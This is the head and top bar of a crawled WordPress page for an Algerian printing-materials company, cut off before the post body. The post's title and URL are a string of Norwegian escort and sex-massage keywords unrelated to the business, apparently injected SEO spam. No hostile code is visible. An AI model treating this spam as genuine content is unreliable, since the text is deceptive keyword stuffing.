

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global-printing-materiels.dz/2022/05/22/sextreff-haugesund-mega-pupper-eskorte-norsk-nuru-massage-blonde/
body_size: 115564
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Sextreff haugesund mega pupper eskorte norsk nuru massage blonde &#8211; Global Printing Materials</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://global-printing-materiels.dz/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux" href="https://global-printing-materiels.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux des commentaires" href="https://global-printing-materiels.dz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Sextreff haugesund mega pupper eskorte norsk nuru massage blonde Flux des commentaires" href="https://global-printing-materiels.dz/2022/05/22/sextreff-haugesund-mega-pupper-eskorte-norsk-nuru-massage-blonde/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F22%2Fsextreff-haugesund-mega-pupper-eskorte-norsk-nuru-massage-blonde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F22%2Fsextreff-haugesund-mega-pupper-eskorte-norsk-nuru-massage-blonde%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global-printing-materiels.dz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://global-printing-materiels.dz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global-printing-materiels.dz/wp-json/wp/v2/posts/2354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global-printing-materiels.dz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://global-printing-materiels.dz/2022/05/22/sextreff-haugesund-mega-pupper-eskorte-norsk-nuru-massage-blonde/" />
<link rel='shortlink' href='https://global-printing-materiels.dz/?p=2354' />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#12a4ed}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00adef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#00adef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00adef}.thumbnail:hover .link-post-svg-icon{background-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#00adef}.widget-title{border-color:#00adef}blockquote{border-color:#00adef}#searchform-dropdown{border-color:#00adef}.dropdown-menu .sub-menu{border-color:#00adef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00adef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}.social-widget li.oceanwp-email a:hover{border-color:#00adef}#respond #cancel-comment-reply-link:hover{border-color:#00adef}body .contact-info-widget.big-icons li:hover i{border-color:#00adef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}blockquote,.wp-block-quote{border-left-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#00adef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ec008b}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eded00}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eded00}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#52a7fe}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#52a7fe}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#52a7fe}#top-bar-wrap{border-color:#007fff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#0a3069}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#0a3069!important}#top-bar-social li a:hover .owp-icon use{stroke:#0a3069!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:95px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:95px}#site-header{border-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ec008b}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ec008b}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#81d742}/* Footer Bottom CSS */#footer-bottom{background-color:#14a7fc}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0066bf}/* Typography CSS */body{font-family:Dosis;font-size:15px}#site-logo a.site-logo-text{font-weight:600;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;text-transform:uppercase}#footer-bottom #copyright{font-size:13px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2354 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-gpm oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-non-classe has-topbar has-breadcrumbs elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0;color: #0a3069"></i> 0553 73 52 11 <i class="icon-clock" style="margin: 0 7px;color: #0a3069"></i>Sam - Jeu 8h:30 - 17h:00
<i class="icon-map" style="margin: 0 7px;color: #0a3069"></i>N7 cité des moudjahidine, Ben Aknoun
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
